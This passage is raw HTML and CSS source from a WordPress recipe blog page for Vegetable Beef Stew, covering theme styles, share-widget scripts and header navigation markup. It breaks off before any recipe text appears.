50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/150386><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=150386'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-150386 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-150386 class="single-post-content post-150386 post type-post status-publish format-standard has-post-thumbnail hentry category-beef category-recipes category-soups-stews-chowders tag-beef-2 tag-beef-stew tag-carrots tag-food tag-green-beans tag-leeks tag-main-dish tag-peas tag-potatoes tag-recipe tag-soup tag-vegetable-beef-stew"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353.jpg class="single-image image aligncenter wp-post-image" alt="Vegetable Beef Stew | Can&#039;t Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It&#039;s so hearty, filling &amp; satisfying that you&#039;ll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Vegetable Beef Stew</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2023-04-20>April 20, 2023</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/ data-a2a-title="Vegetable Beef Stew"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F04%2F20%2Fvegetable-beef-stew%2F&amp;linkname=Vegetable%20Beef%20Stew" title=Twitter rel="nofollow noopener" target=_blank></a><a
